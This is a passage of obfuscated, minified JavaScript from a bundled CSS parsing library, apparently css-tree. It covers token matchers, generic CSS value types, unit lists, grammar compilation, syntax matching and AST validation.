J0=0x0,J1=[],J2=0x0;J3:do{switch(z[s2(0x3ad)]){case O['Q0']:case O['no']:case O['Oh']:if(z[s2(0x3ad)]!==J0)break J3;if(J0=J1[s2(0xb45)](),0x0===J1[s2(0xb2d)]){J2++;break J3;}break;case O['zt']:case O['AJ']:case O['hk']:case O['X6']:J1[s2(0x7b4)](J0),J0=E[s2(0x1ad)](z[s2(0x3ad)]);}J2++;}while(z=q(J2));return J2;}(N,j):F(N,j,I);};}function R(F){return function(N){const s3=a2u;return null===N||N[s3(0x3ad)]!==F?0x0:0x1;};}function B(F){const s4=Xa;return null===F||F[s4(0x3ad)]!==O['Vy']||0x2d!==U(F[s4(0x50d)],0x0)||0x2d!==U(F[s4(0x50d)],0x1)?0x0:0x1;}function K(F){return F&&(F=new Set(F)),function(N,j,I){const s5=a2u;if(null===N||N[s5(0x3ad)]!==O['fg'])return 0x0;const z=(0x0,O['yQ'])(N[s5(0x50d)],0x0);if(null!==F){const q=N[s5(0x50d)][s5(0x846)]('\x5c',z),J0=-0x1!==q&&D(N[s5(0x50d)],q)?N[s5(0x50d)][s5(0xf62)](z,q):N[s5(0x50d)][s5(0x308)](z);if(!0x1===F[s5(0x6fe)](J0[s5(0xc83)]()))return 0x0;}return Z(I,N[s5(0x50d)],z)?0x0:0x1;};}function H(F){const s6=Xa;return s6(0x594)!=typeof F&&(F=function(){return 0x0;}),function(N,j,I){const s7=s6;return null!==N&&N[s7(0x3ad)]===O['wN']&&0x0===Number(N[s7(0x50d)])?0x1:F(N,j,I);};}const G={'ident-token':R(O['Vy']),'function-token':R(O['zt']),'at-keyword-token':R(O['zu']),'hash-token':R(O['Vw']),'string-token':R(O['Qf']),'bad-string-token':R(O['Fg']),'url-token':R(O['s0']),'bad-url-token':R(O['VY']),'delim-token':R(O['_i']),'number-token':R(O['wN']),'percentage-token':R(O['Ne']),'dimension-token':R(O['fg']),'whitespace-token':R(O['M$']),'CDO-token':R(O['lh']),'CDC-token':R(O['zG']),'colon-token':R(O['Qx']),'semicolon-token':R(O['Qq']),'comma-token':R(O['A9']),'[-token':R(O['hk']),']-token':R(O['Oh']),'(-token':R(O['AJ']),')-token':R(O['no']),'{-token':R(O['X6']),'}-token':R(O['Q0'])},Y={'string':R(O['Qf']),'ident':R(O['Vy']),'percentage':Q(function(F,N,j){const s8=Xa;return null===F||F[s8(0x3ad)]!==O['Ne']||Z(j,F[s8(0x50d)],F[s8(0x50d)][s8(0xb2d)]-0x1)?0x0:0x1;}),'zero':H(),'number':Q(function(F,N,j){const s9=Xa;if(null===F)return 0x0;const I=(0x0,O['yQ'])(F[s9(0x50d)],0x0);return I===F[s9(0x50d)][s9(0xb2d)]||D(F[s9(0x50d)],I)?Z(j,F[s9(0x50d)],I)?0x0:0x1:0x0;}),'integer':Q(function(F,N,j){const sJ=Xa;if(null===F||F[sJ(0x3ad)]!==O['wN'])return 0x0;let I=0x2b===U(F[sJ(0x50d)],0x0)||0x2d===U(F[sJ(0x50d)],0x0)?0x1:0x0;for(;I<F[sJ(0x50d)][sJ(0xb2d)];I++)if(!(0x0,O['yp'])(U(F[sJ(0x50d)],I)))return 0x0;return Z(j,F[sJ(0x50d)],I)?0x0:0x1;}),'custom-ident':function(F){const su=Xa;if(null===F||F[su(0x3ad)]!==O['Vy'])return 0x0;const N=F[su(0x50d)][su(0xc83)]();return C(N,P['v'])||M(N,su(0x7fe))?0x0:0x1;},'dashed-ident':B,'custom-property-name':function(F){const sf=Xa;return B(F)?'--'===F[sf(0x50d)]?0x0:0x1:0x0;},'hex-color':function(F){const sl=Xa;if(null===F||F[sl(0x3ad)]!==O['Vw'])return 0x0;const N=F[sl(0x50d)][sl(0xb2d)];if(0x4!==N&&0x5!==N&&0x7!==N&&0x9!==N)return 0x0;for(let j=0x1;j<N;j++)if(!(0x0,O['tB'])(U(F[sl(0x50d)],j)))return 0x0;return 0x1;},'id-selector':function(F){const sW=Xa;return null===F||F[sW(0x3ad)]!==O['Vw']?0x0:(0x0,O['o6'])(U(F[sW(0x50d)],0x1),U(F[sW(0x50d)],0x2),U(F[sW(0x50d)],0x3))?0x1:0x0;},'an-plus-b':X['A'],'urange':S['A'],'declaration-value':function(F,N){const sA=Xa;if(!F)return 0x0;let j=0x0,I=[],z=0x0;q:do{switch(F[sA(0x3ad)]){case O['Fg']:case O['VY']:break q;case O['Q0']:case O['no']:case O['Oh']:if(F[sA(0x3ad)]!==j)break q;j=I[sA(0xb45)]();break;case O['Qq']:if(0x0===j)break q;break;case O['_i']:if(0x0===j&&'!'===F[sA(0x50d)])break q;break;case O['zt']:case O['AJ']:case O['hk']:case O['X6']:I[sA(0x7b4)](j),j=E[sA(0x1ad)](F[sA(0x3ad)]);}z++;}while(F=N(z));return z;},'any-value':function(F,N){const sd=Xa;if(!F)return 0x0;let j=0x0,I=[],z=0x0;q:do{switch(F[sd(0x3ad)]){case O['Fg']:case O['VY']:break q;case O['Q0']:case O['no']:case O['Oh']:if(F[sd(0x3ad)]!==j)break q;j=I[sd(0xb45)]();break;case O['zt']:case O['AJ']:case O['hk']:case O['X6']:I[sd(0x7b4)](j),j=E[sd(0x1ad)](F[sd(0x3ad)]);}z++;}while(F=N(z));return z;}};function T(F){const {angle:N,decibel:j,frequency:I,flex:z,length:q,resolution:J0,semitones:J1,time:J2}=F||{};return{'dimension':Q(K(null)),'angle':Q(K(N)),'decibel':Q(K(j)),'frequency':Q(K(I)),'flex':Q(K(z)),'length':Q(H(K(q))),'resolution':Q(K(J0)),'semitones':Q(K(J1)),'time':Q(K(J2))};}function x(F){return{...G,...Y,...T(F)};}},0x2613:(W,A,V)=>{'use strict';const sV=a2u;V['d'](A,{'$n':()=>S,'E_':()=>X,'gt':()=>y,'mX':()=>O});var P=V(0x7fd);const X={'type':sV(0x6bd)},S={'type':sV(0x7c7)},O={'type':sV(0x2ee)},L=0x28,E=0x29;function U(B,k,K){const sP=sV;return k===X&&K===S||B===X&&k===X&&K===X?B:('If'===B[sP(0x3ad)]&&B[sP(0x708)]===S&&k===X&&(k=B[sP(0xc8d)],B=B[sP(0x8ba)]),{'type':'If','match':B,'then':k,'else':K});}function M(B){const so=sV;return B[so(0xb2d)]>0x2&&B[so(0x1e5)](B[so(0xb2d)]-0x2)===L&&B[so(0x1e5)](B[so(0xb2d)]-0x1)===E;}function C(B){const sX=sV;return sX(0xeaf)===B[sX(0x3ad)]||sX(0xb07)===B[sX(0x3ad)]||sX(0x9a3)===B[sX(0x3ad)]||sX(0xace)===B[sX(0x3ad)]&&M(B[sX(0x93d)]);}function D(B,k='\x20',K=!0x1){const ss=sV;return{'type':ss(0x9eb),'terms':B,'combinator':k,'disallowEmpty':!0x1,'explicit':K};}function Z(B,k,K=new Set()){const sS=sV;if(!K[sS(0x6fe)](B))switch(K[sS(0x517)](B),B[sS(0x3ad)]){case'If':B[sS(0x8ba)]=Z(B[sS(0x8ba)],k,K),B[sS(0xc8d)]=Z(B[sS(0xc8d)],k,K),B[sS(0x708)]=Z(B[sS(0x708)],k,K);break;case sS(0xace):return k[B[sS(0x93d)]]||B;}return B;}function Q(B,k,K){const sO=sV;switch(B){case'\x20':{let H=X;for(let G=k[sO(0xb2d)]-0x1;G>=0x0;G--)H=U(k[G],H,S);return H;}case'|':{let Y=S,T=null;for(let x=k[sO(0xb2d)]-0x1;x>=0x0;x--){let F=k[x];if(C(F)&&(null===T&&x>0x0&&C(k[x-0x1])&&(T=Object[sO(0xfc1)](null),Y=U({'type':sO(0xd71),'map':T},X,Y)),null!==T)){const N=(M(F[sO(0x93d)])?F[sO(0x93d)][sO(0x724)](0x0,-0x1):F[sO(0x93d)])[sO(0xc83)]();if(N in T==0x0){T[N]=F;continue;}}T=null,Y=U(F,X,Y);}return Y;}case'&&':{if(k[sO(0xb2d)]>0x5)return{'type':sO(0x8c3),'terms':k,'all':!0x0};let b=S;for(let j=k[sO(0xb2d)]-0x1;j>=0x0;j--){const I=k[j];let z;z=k[sO(0xb2d)]>0x1?Q(B,k[sO(0x9fa)](function(v){return v!==I;}),!0x1):X,b=U(I,z,b);}return b;}case'||':{if(k[sO(0xb2d)]>0x5)return{'type':sO(0x8c3),'terms':k,'all':!0x1};let v=K?X:S;for(let w=k[sO(0xb2d)]-0x1;w>=0x0;w--){const q=k[w];let J0;J0=k[sO(0xb2d)]>0x1?Q(B,k[sO(0x9fa)](function(J1){return J1!==q;}),!0x0):X,v=U(q,J0,v);}return v;}}}function R(B){const sm=sV;if(sm(0x594)==typeof B)return{'type':sm(0xb42),'fn':B};switch(B[sm(0x3ad)]){case sm(0x9eb):{let k=Q(B[sm(0x3a3)],B[sm(0x278)][sm(0xd51)](R),!0x1);return B[sm(0x616)]&&(k=U(k,O,S)),k;}case sm(0xb55):return function(K){const sL=sm;let H=X,G=R(K[sL(0xc66)]);if(0x0===K[sL(0x5a7)])G=U(G,O,S),H=U(G,null,S),H[sL(0xc8d)]=U(X,X,H),K[sL(0xae3)]&&(H[sL(0xc8d)][sL(0x708)]=U({'type':sL(0x7be),'syntax':K},H,S));else{for(let Y=K[sL(0xff9)]||0x1;Y<=K[sL(0x5a7)];Y++)K[sL(0xae3)]&&H!==X&&(H=U({'type':sL(0x7be),'syntax':K},H,S)),H=U(G,U(X,X,H),S);}if(0x0===K[sL(0xff9)])H=U(X,X,H);else{for(let T=0x0;T<K[sL(0xff9)]-0x1;T++)K[sL(0xae3)]&&H!==X&&(H=U({'type':sL(0x7be),'syntax':K},H,S)),H=U(G,H,S);}return H;}(B);case sm(0x95f):{const K=R(B[sm(0xc66)]),H=R(D([D([{'type':sm(0xeaf),'name':sm(0x999)},{'type':sm(0xace),'name':sm(0xd70)}]),D([{'type':sm(0xace),'name':sm(0xd70)},D([{'type':sm(0xb55),'comma':!0x1,'min':0x0,'max':0x0,'term':D([{'type':sm(0xeaf),'name':sm(0x601)},{'type':sm(0xace),'name':sm(0xd70)}])},{'type':sm(0xb55),'comma':!0x1,'min':0x0,'max':0x0,'term':D([{'type':sm(0xeaf),'name':'or'},{'type':sm(0xace),'name':sm(0xd70)}])}],'|')])],'|')),G=R(D([{'type':sm(0xace),'name':sm(0x5fb)},D([{'type':sm(0x929),'value':'('},{'type':sm(0xace),'name':sm(0x545)},{'type':sm(0x929),'value':')'}]),{'type':sm(0xace),'name':sm(0xd02)}],'|'));return Z(G,{'!term':K,'!self':H}),Z(H,{'!boolean-group':G}),H;}case sm(0xace):case sm(0x497):return{'type':B[sm(0x3ad)],'name':B[sm(0x93d)],'syntax':B};case sm(0xeaf):return{'type':B[sm(0x3ad)],'name':B[sm(0x93d)][sm(0xc83)](),'syntax':B};case sm(0xb07):return{'type':B[sm(0x3ad)],'name':'@'+B[sm(0x93d)][sm(0xc83)](),'syntax':B};case sm(0x9a3):return{'type':B[sm(0x3ad)],'name':B[sm(0x93d)][sm(0xc83)]()+'(','syntax':B};case sm(0x436):return 0x3===B[sm(0x50d)][sm(0xb2d)]?{'type':sm(0x929),'value':B[sm(0x50d)][sm(0xeb4)](0x1),'syntax':B}:{'type':B[sm(0x3ad)],'value':B[sm(0x50d)][sm(0x308)](0x1,B[sm(0x50d)][sm(0xb2d)]-0x2)[sm(0xd27)](/\\'/g,'\x27'),'syntax':B};case sm(0x929):return{'type':B[sm(0x3ad)],'value':B[sm(0x50d)],'syntax':B};case sm(0x7be):return{'type':B[sm(0x3ad)],'syntax':B};default:throw new Error(sm(0x2f1),B[sm(0x3ad)]);}}function y(B,k){const sE=sV;return sE(0xe70)==typeof B&&(B=(0x0,P['q'])(B)),{'type':sE(0xc89),'match':R(B),'syntax':k||null,'source':B};}},0x16e6:(W,A,V)=>{'use strict';const sU=a2u;V['d'](A,{'wg':()=>K});var P=V(0x2613),X=V(0xb59);const {hasOwnProperty:S}=Object[sU(0x231)],O=0x0,L=0x1,E=0x2,U=0x3,M=sU(0x6bd),C=sU(0x7c7),D=sU(0xcba),Z=0x3a98;let Q=0x0;function R(H,G){const se=sU;if(H[se(0xb2d)]!==G[se(0xb2d)])return!0x1;for(let Y=0x0;Y<H[se(0xb2d)];Y++){const T=G[se(0x1e5)](Y);let x=H[se(0x1e5)](Y);if(x>=0x41&&x<=0x5a&&(x|=0x20),x!==T)return!0x1;}return!0x0;}function B(H){const sM=sU;return null===H||H[sM(0x3ad)]===X['A9']||H[sM(0x3ad)]===X['zt']||H[sM(0x3ad)]===X['AJ']||H[sM(0x3ad)]===X['hk']||H[sM(0x3ad)]===X['X6']||function(G){const sC=sM;return G[sC(0x3ad)]===X['_i']&&'?'!==G[sC(0x50d)];}(H);}function k(H){const sn=sU;return null===H||H[sn(0x3ad)]===X['no']||H[sn(0x3ad)]===X['Oh']||H[sn(0x3ad)]===X['Q0']||H[sn(0x3ad)]===X['_i']&&'/'===H[sn(0x50d)];}function K(H,G,Y){const sp=sU,T=function(j,z,q){const sQ=a2u;function J0(){const st=a2u;do{JW++,Jl=JW<j[st(0xb2d)]?j[JW]:null;}while(null!==Jl&&(Jl[st(0x3ad)]===X['M$']||Jl[st(0x3ad)]===X['Mw']));}function J1(JV){const sD=a2u,JP=JW+JV;return JP<j[sD(0xb2d)]?j[JP]:null;}function J2(JV,JP){return{'nextState':JV,'matchStack':Jd,'syntaxStack':J7,'thenStack':J8,'tokenIndex':JW,'prev':JP};}function J3(JV){J8={'nextState':JV,'matchStack':Jd,'syntaxStack':J7,'prev':J8};}function J4(JV){J9=J2(JV,J9);}function J5(){const sc=a2u;Jd={'type':L,'syntax':z[sc(0xd5d)],'token':Jl,'prev':Jd},J0(),JJ=null,JW>JA&&(JA=JW);}function J6(){const sZ=a2u;Jd=Jd[sZ(0x3ad)]===E?Jd[sZ(0x60d)]:{'type':U,'syntax':J7[sZ(0xd5d)],'token':Jd[sZ(0xde0)],'prev':Jd},J7=J7[sZ(0x60d)];}let J7=null,J8=null,J9=null,JJ=null,Ju=0x0,Jf=null,Jl=null,JW=-0x1,JA=0x0,Jd={'type':O,'syntax':null,'token':null,'prev':null};for(J0();null===Jf&&++Ju<Z;)switch(z[sQ(0x3ad)]){case sQ(0x6bd):if(null===J8){if(null!==Jl&&(JW!==j[sQ(0xb2d)]-0x1||'\x5c0'!==Jl[sQ(0x50d)]&&'\x5c9'!==Jl[sQ(0x50d)])){z=P['$n'];break;}Jf=M;break;}if((z=J8[sQ(0x6c9)])===P['mX']){if(J8[sQ(0xd73)]===Jd){z=P['$n'];break;}z=P['E_'];}for(;J8[sQ(0x42d)]!==J7;)J6();J8=J8[sQ(0x60d)];break;case sQ(0x7c7):if(null!==JJ&&!0x1!==JJ)(null===J9||JW>J9[sQ(0x1c6)])&&(J9=JJ,JJ=!0x1);else{if(null===J9){Jf=C;break;}}z=J9[sQ(0x6c9)],J8=J9[sQ(0xad0)],J7=J9[sQ(0x42d)],Jd=J9[sQ(0xd73)],JW=J9[sQ(0x1c6)],Jl=JW<j[sQ(0xb2d)]?j[JW]:null,J9=J9[sQ(0x60d)];break;case sQ(0xc89):z=z[sQ(0x8ba)];break;case'If':z[sQ(0x708)]!==P['$n']&&J4(z[sQ(0x708)]),z[sQ(0xc8d)]!==P['E_']&&J3(z[sQ(0xc8d)]),z=z[sQ(0x8ba)];break;case sQ(0x8c3):z={'type':sQ(0x87b),'syntax':z,'index':0x0,'mask':0x0};break;case sQ(0x87b):{const Jo=z[sQ(0xd5d)][sQ(0x278)];if(z[sQ(0x9c3)]===Jo[sQ(0xb2d)]){if(0x0===z[sQ(0x1026)]||z[sQ(0xd5d)][sQ(0xe55)]){z=P['$n'];break;}z=P['E_'];break;}if(z[sQ(0x1026)]===(0x1<<Jo[sQ(0xb2d)])-0x1){z=P['E_'];break;}for(;z[sQ(0x9c3)]<Jo[sQ(0xb2d)];z[sQ(0x9c3)]++){const JX=0x1<<z[sQ(0x9c3)];if(!(z[sQ(0x1026)]&JX)){J4(z),J3({'type':sQ(0x5b2),'syntax':z[sQ(0xd5d)],'mask':z[sQ(0x1026)]|JX}),z=Jo[z[sQ(0x9c3)]++];break;}}break;}case sQ(0x5b2):z={'type':sQ(0x87b),'syntax':z[sQ(0xd5d)],'index':0x0,'mask':z[sQ(0x1026)]};break;case sQ(0xd71):if(null!==Jl){let Js=Jl[sQ(0x50d)][sQ(0xc83)]();if(-0x1!==Js[sQ(0x846)]('\x5c')&&(Js=Js[sQ(0xd27)](/\\[09].*$/,'')),S[sQ(0xfc3)](z[sQ(0xd51)],Js)){z=z[sQ(0xd51)][Js];break;}}z=P['$n'];break;case sQ(0xb42):{const JS=null!==J7?J7[sQ(0x980)]:null,JO=JW+Math[sQ(0x272)](z['fn'](Jl,J1,JS));if(!isNaN(JO)&&JO>JW){for(;JW<JO;)J5();z=P['E_'];}else z=P['$n'];break;}case sQ(0xace):case sQ(0x497):{const Jm=sQ(0xace)===z[sQ(0x3ad)]?sQ(0xd52):sQ(0x3f4),JL=S[sQ(0xfc3)](q,Jm)?q[Jm][z[sQ(0x93d)]]:null;if(!JL||!JL[sQ(0x8ba)])throw new Error(sQ(0x5c2)+(sQ(0xace)===z[sQ(0x3ad)]?'<'+z[sQ(0x93d)]+'>':'<\x27'+z[sQ(0x93d)]+'\x27>'));if(!0x1!==JJ&&null!==Jl&&sQ(0xace)===z[sQ(0x3ad)]&&(sQ(0xb2c)===z[sQ(0x93d)]&&Jl[sQ(0x3ad)]===X['Vy']||sQ(0xb2d)===z[sQ(0x93d)]&&'0'===Jl[sQ(0x50d)])){null===JJ&&(JJ=J2(z,J9)),z=P['$n'];break;}J7={'syntax':z[sQ(0xd5d)],'opts':z[sQ(0xd5d)][sQ(0x980)]||null!==J7&&J7[sQ(0x980)]||null,'prev':J7},Jd={'type':E,'syntax':z[sQ(0xd5d)],'token':Jd[sQ(0xde0)],'prev':Jd},z=JL[sQ(0x68d)]||JL[sQ(0x8ba)];break;}case sQ(0xeaf):{const JE=z[sQ(0x93d)];if(null!==Jl){let JU=Jl[sQ(0x50d)];if(-0x1!==JU[sQ(0x846)]('\x5c')&&(JU=JU[sQ(0xd27)](/\\[09].*$/,'')),R(JU,JE)){J5(),z=P['E_'];break;}}z=P['$n'];break;}case sQ(0xb07):case sQ(0x9a3):if(null!==Jl&&R(Jl[sQ(0x50d)],z[sQ(0x93d)])){J5(),z=P['E_'];break;}z=P['$n'];break;case sQ(0x929):if(null!==Jl&&Jl[sQ(0x50d)]===z[sQ(0x50d)]){J5(),z=P['E_'];break;}z=P['$n'];break;case sQ(0x7be):null!==Jl&&Jl[sQ(0x3ad)]===X['A9']?B(Jd[sQ(0xde0)])?z=P['$n']:(J5(),z=k(Jl)?P['$n']:P['E_']):z=B(Jd[sQ(0xde0)])||k(Jl)?P['E_']:P['$n'];break;case sQ(0x436):let JV='',JP=JW;for(;JP<j[sQ(0xb2d)]&&JV[sQ(0xb2d)]<z[sQ(0x50d)][sQ(0xb2d)];JP++)JV+=j[JP][sQ(0x50d)];if(R(JV,z[sQ(0x50d)])){for(;JW<JP;)J5();z=P['E_'];}else z=P['$n'];break;default:throw new Error(sQ(0x1059)+z[sQ(0x3ad)]);}switch(Q+=Ju,Jf){case null:console[sQ(0x495)](sQ(0x204)+Z+sQ(0x7d5)),Jf=D,Jd=null;break;case M:for(;null!==J7;)J6();break;default:Jd=null;}return{'tokens':j,'reason':Jf,'iterations':Ju,'match':Jd,'longestMatch':JA};}(H,G,Y||{});if(null===T[sp(0x8ba)])return T;let x=T[sp(0x8ba)],F=T[sp(0x8ba)]={'syntax':G[sp(0xd5d)]||null,'match':[]};const N=[F];for(x=function(j){const sR=sp;let I=null,z=null,q=j;for(;null!==q;)z=q[sR(0x60d)],q[sR(0x60d)]=I,I=q,q=z;return I;}(x)[sp(0x60d)];null!==x;){switch(x[sp(0x3ad)]){case E:F[sp(0x8ba)][sp(0x7b4)](F={'syntax':x[sp(0xd5d)],'match':[]}),N[sp(0x7b4)](F);break;case U:N[sp(0xb45)](),F=N[N[sp(0xb2d)]-0x1];break;default:F[sp(0x8ba)][sp(0x7b4)]({'syntax':x[sp(0xd5d)]||null,'token':x[sp(0xde0)][sp(0x50d)],'node':x[sp(0xde0)][sp(0x8af)]});}x=x[sp(0x60d)];}return T;}},0x2507:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>X});var V=d(0x11ac);const P={'decorator'(s){const S=[];let O=null;return{...s,'node'(m){const sy=a2u,L=O;O=m,s[sy(0x8af)][sy(0xfc3)](this,m),O=L;},'emit'(m,L,E){const sB=a2u;S[sB(0x7b4)]({'type':L,'value':m,'node':E?null:O});},'result':()=>S};}};function X(s,S){const sk=a2u;return sk(0xe70)==typeof s?function(O){const sK=sk,m=[];return(0x0,V['qw'])(O,(L,E,U)=>m[sK(0x7b4)]({'type':L,'value':O[sK(0x724)](E,U),'node':null})),m;}(s):S[sk(0x28b)](s,P);}},0x193f:(W,A,d)=>{'use strict';d['d'](A,{'V':()=>s});var V=d(0x1aa);function P(S){const sH=a2u;return sH(0x8af)in S?S[sH(0x8af)]:P(S[sH(0x8ba)][0x0]);}function X(S){const sG=a2u;return sG(0x8af)in S?S[sG(0x8af)]:X(S[sG(0x8ba)][S[sG(0x8ba)][sG(0xb2d)]-0x1]);}function s(S,O,m,L,E){const sY=a2u,U=[];return null!==m[sY(0xce3)]&&function M(C){const sT=sY;if(null!==C[sT(0xd5d)]&&C[sT(0xd5d)][sT(0x3ad)]===L&&C[sT(0xd5d)][sT(0x93d)]===E){const D=P(C),Z=X(C);S[sT(0xd5d)][sT(0x2c9)](O,function(Q,p,R){const sx=sT;if(Q===D){const y=new V['B']();do{if(y[sx(0x6c1)](p[sx(0x5b8)]),p[sx(0x5b8)]===Z)break;p=p[sx(0x762)];}while(null!==p);U[sx(0x7b4)]({'parent':R,'nodes':y});}});}Array[sT(0x1ec)](C[sT(0x8ba)])&&C[sT(0x8ba)][sT(0x242)](M);}(m[sY(0xce3)]),U;}},0x2342:(W,A,d)=>{'use strict';const sF=a2u;d['d'](A,{'y':()=>E});var V=d(0x1aa);const {hasOwnProperty:P}=Object[sF(0x231)];function X(U){const sN=sF;return sN(0x2eb)==typeof U&&isFinite(U)&&Math[sN(0x272)](U)===U&&U>=0x0;}function S(U){const sb=sF;return Boolean(U)&&X(U[sb(0xc90)])&&X(U[sb(0x81d)])&&X(U[sb(0x924)]);}function O(U,M){return function(C,D){const sh=a2u;if(!C||C[sh(0x279)]!==Object)return D(C,sh(0x9c2));for(let Z in C){let Q=!0x0;if(!0x1!==P[sh(0xfc3)](C,Z)){if(sh(0x3ad)===Z)C[sh(0x3ad)]!==U&&D(C,sh(0x401)+C[sh(0x3ad)]+sh(0x9e1)+U+'`');else{if(sh(0x936)===Z){if(null===C[sh(0x936)])continue;if(C[sh(0x936)]&&C[sh(0x936)][sh(0x279)]===Object){if(sh(0xe70)!=typeof C[sh(0x936)][sh(0x7df)])Z+=sh(0x484);else{if(S(C[sh(0x936)][sh(0x7db)])){if(S(C[sh(0x936)][sh(0x85a)]))continue;Z+=sh(0x5ca);}else Z+=sh(0x8db);}}Q=!0x1;}else{if(M[sh(0x829)](Z)){Q=!0x1;for(let p=0x0;!Q&&p<M[Z][sh(0xb2d)];p++){const R=M[Z][p];switch(R){case String:Q=sh(0xe70)==typeof C[Z];break;case Boolean:Q=sh(0x5a8)==typeof C[Z];break;case null:Q=null===C[Z];break;default:sh(0xe70)==typeof R?Q=C[Z]&&C[Z][sh(0x3ad)]===R:Array[sh(0x1ec)](R)&&(Q=C[Z]instanceof V['B']);}}}else D(C,sh(0xb14)+Z+sh(0x276)+U+sh(0x50c));}}Q||D(C,sh(0xc7e)+U+'.'+Z+'`');}}for(const y in M)P[sh(0xfc3)](M,y)&&!0x1===P[sh(0xfc3)](C,y)&&D(C,sh(0x2f2)+U+'.'+y+sh(0x28e));};}function m(U,M){const sj=sF,C=[];for(let D=0x0;D<U[sj(0xb2d)];D++){const Z=U[D];if(Z===String||Z===Boolean)C[sj(0x7b4)](Z[sj(0x93d)][sj(0xc83)]());else{if(null===Z)C[sj(0x7b4)](sj(0xc1a));else{if(sj(0xe70)==typeof Z)C[sj(0x7b4)](Z);else{if(!Array[sj(0x1ec)](Z))throw new Error(sj(0x620)+Z+sj(0xda1)+M+sj(0x6f8));C[sj(0x7b4)](sj(0xb40)+(m(Z,M)||sj(0xf8f))+'>');}}}}return C[sj(0x911)](sj(0x101e));}function L(U,M){const sI=sF,C=M[sI(0xf20)],D={'type':String,'loc':!0x0},Z={'type':'\x22'+U+'\x22'};for(const Q in C){if(!0x1===P[sI(0xfc3)](C,Q))continue;const p=D[Q]=Array[sI(0x1ec)](C[Q])?C[Q][sI(0x724)]():[C[Q]];Z[Q]=m(p,U+'.'+Q);}return{'docs':Z,'check':O(U,D)};}function E(U){const sg=sF,M={};if(U[sg(0x8af)]){for(const C in U[sg(0x8af)])if(P[sg(0xfc3)](U[sg(0x8af)],C)){const D=U[sg(0x8af)][C];if(!D[sg(0xf20)])throw new Error(sg(0x828)+C+sg(0xcb3));M[C]=L(C,D);}}return M;}},0x11e:(W,A,d)=>{'use strict';function V(m){const si=a2u;function L(U){const sz=a2u;return null!==U&&(sz(0xace)===U[sz(0x3ad)]||sz(0x497)===U[sz(0x3ad)]||sz(0xeaf)===U[sz(0x3ad)]);}let E=null;return null!==this[si(0xce3)]&&function U(M){const sa=si;if(Array[sa(0x1ec)](M[sa(0x8ba)])){for(let C=0x0;C<M[sa(0x8ba)][sa(0xb2d)];C++)if(U(M[sa(0x8ba)][C]))return L(M[sa(0xd5d)])&&E[sa(0xc7f)](M[sa(0xd5d)]),!0x0;}else{if(M[sa(0x8af)]===m)return E=L(M[sa(0xd5d)])?[M[sa(0xd5d)]]:[],!0x0;}return!0x1;}(this[si(0xce3)]),E;}function P(m,L){const sv=a2u;return O(this,m,E=>sv(0xace)===E[sv(0x3ad)]&&E[sv(0x93d)]===L);}function X(m,L){const sr=a2u;return O(this,m,E=>sr(0x497)===E[sr(0x3ad)]&&E[sr(0x93d)]===L);}function S(m){const sw=a2u;return O(this,m,L=>sw(0xeaf)===L[sw(0x3ad)]);}function O(m,L,E){const sq=a2u,U=V[sq(0xfc3)](m,L);return null!==U&&U[sq(0xaa8)](E);}d['r'](A),d['d'](A,{'getTrace':()=>V,'isKeyword':()=>S,'isProperty':()=>X,'isType':()=>P});},0xec0:(W,A,d)=>{'use strict';const S0=a2u;d['r'](A),d['d'](A,{'angle':()=>P,'decibel':()=>L,'flex':()=>m,'frequency':()=>S,'length':()=>V,'resolution':()=>O,'semitones':()=>E,'time':()=>X});const V=['cm','mm','q','in','pt','pc','px','em',S0(0x105e),'ex',S0(0x2c6),S0(0xff1),S0(0x4f4),'ch',S0(0x1046),'ic',S0(0x285),'lh',S0(0xa28),'vw',S0(0x4f1),S0(0x2f8),S0(0x1a6),'vh',S0(0xca7),S0(0x821),S0(0x6cf),'vi',S0(0xce9),S0(0x8fb),S0(0xf1d),'vb',S0(0x3c7),S0(0xb27),S0(0x1cf),S0(0x626),S0(0x199),S0(0x751),S0(0x356),S0(0x19b),S0(0x697),S0(0x79a),S0(0x463),S0(0xf2d),S0(0x8a8),S0(0xc9a),S0(0x8e9),S0(0x729),S0(0x7bf)],P=[S0(0xc3f),S0(0x9dd),S0(0x6aa),S0(0x4ad)],X=['s','ms'],S=['hz',S0(0x3a7)],O=[S0(0x984),S0(0xc50),S0(0x4ce),'x'],m=['fr'],L=['db'],E=['st'];},0x23a3:(W,A,d)=>{'use strict';const S1=a2u;d['d'](A,{'u':()=>m});var V=d(0x192b);const P=0x64,X=0x3c,S=S1(0xe86);function O({source:L,line:E,column:U,baseLine:M,baseColumn:C},D){const S3=S1;function Z(K,H){const S2=a2u;return Q[S2(0x724)](K,H)[S2(0xd51)]((G,Y)=>String(K+Y+0x1)[S2(0xe4b)](B)+'\x20|'+G)[S2(0x911)]('\x0a');}const Q=('\x0a'[S3(0xb2a)](Math[S3(0x5a7)](M-0x1,0x0))+'\x20'[S3(0xb2a)](Math[S3(0x5a7)](C-0x1,0x0))+L)[S3(0x605)](/\r\n?|\n|\f/),R=Math[S3(0x5a7)](0x1,E-D)-0x1,y=Math[S3(0xff9)](E+D,Q[S3(0xb2d)]+0x1),B=Math[S3(0x5a7)](0x4,String(y)[S3(0xb2d)])+0x1;let k=0x0;(U+=(S[S3(0xb2d)]-0x1)*(Q[E-0x1][S3(0x308)](0x0,U-0x1)[S3(0x8ba)](/\t/g)||[])[S3(0xb2d)])>P&&(k=U-X+0x3,U=X-0x2);for(let K=R;K<=y;K++)K>=0x0&&K<Q[S3(0xb2d)]&&(Q[K]=Q[K][S3(0xd27)](/\t/g,S),Q[K]=(k>0x0&&Q[K][S3(0xb2d)]>k?'…':'')+Q[K][S3(0x308)](k,P-0x2)+(Q[K][S3(0xb2d)]>k+P-0x1?'…':''));return[Z(R,E),new Array(U+B+0x2)[S3(0x911)]('-')+'^',Z(E,y)][S3(0x9fa)](Boolean)[S3(0x911)]('\x0a')[S3(0xd27)](/^(\s+\d+\s+\|\n)+/,'')[S3(0xd27)](/\n(\s+\d+\s+\|)+$/,'');}function m(L,E,U,M,C,D=0x1,c=0x1){const S4=S1;return Object[S4(0xd54)]((0x0,V['a'])(S4(0xa4a),L),{'source':E,'offset':U,'line':M,'column':C,'sourceFragment':Z=>O({'source':E,'line':M,'column':C,'baseLine':D,'baseColumn':c},isNaN(Z)?0x0:Z),get 'formattedMessage'(){const S5=S4;return S5(0x407)+L+'\x0a'+O({'source':E,'line':M,'column':C,'baseLine':D,'baseColumn':c},0x2);}});}},0x1766:(W,A,V)=>{'use strict';V['d'](A,{'C':()=>R});var P=V(0x1aa),X=V(0x23a3),S=V(0x11ac),O=V(0x245f);const 